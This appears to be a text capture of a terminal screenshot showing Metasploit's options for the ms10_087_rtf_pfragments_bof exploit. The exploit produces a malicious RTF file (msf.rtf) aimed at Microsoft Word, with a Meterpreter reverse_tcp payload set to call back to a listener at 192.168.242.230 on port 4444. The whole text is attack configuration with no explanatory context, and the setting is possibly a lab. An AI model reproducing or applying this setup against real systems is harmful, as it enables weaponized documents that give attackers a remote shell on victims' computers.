 File Actions Edit View Help
msf6 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > show options
Module options (exploit/windows/fileformat/ms10_087_rtf_pfragments_bof):
Name Current Setting Required Description
FILENAME msf.rtf yes The file name.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread,
process, none)
LHOST 192.168.242.230 yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**